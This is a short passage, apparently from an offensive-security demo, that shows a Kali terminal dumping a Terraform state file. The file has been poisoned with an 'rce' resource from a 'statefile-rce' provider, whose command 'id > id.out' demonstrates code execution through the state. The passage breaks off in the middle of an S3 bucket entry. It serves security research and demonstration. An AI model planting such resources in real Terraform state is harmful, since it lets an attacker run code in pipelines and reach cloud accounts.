 kali@kali:~/demo$ cat terraform.tfstate | jq
{
  "version": 4,
  "terraform_version": "1.10.1",
  "serial": 1,
  "lineage": "3377cf5c-995f-f274-fb55-a1ded0236479",
  "outputs": {},
  "resources": [
    {
      "mode": "managed",
      "type": "rce",
      "name": "command",
      "provider": "provider[\"registry.terraform.io/offensive-actions/statefile-rce\"]",
      "instances": [
        {
          "schema_version": 0,
          "attributes": {
            "command": "id > id.out",
            "id": "rce"
          },
          "sensitive_attributes": [],
          "private": "bnVsbA=="
        }
      ]
    },
    {
      "mode": "managed",
      "type": "aws_s3_bucket",
      "name": "demobucket",
      "provider": "provider[\"registry.terraform.io/hashicorp/aws\"]",
      "instances": [
        {
          "schema_version": 0,
          "attributes": {
            "acceleration_status": "",
            "acl": null,
            "arn": "arn:aws:s3:::offensive-actions-demobucket",
            "bucket": "offensive-actions-demobucket",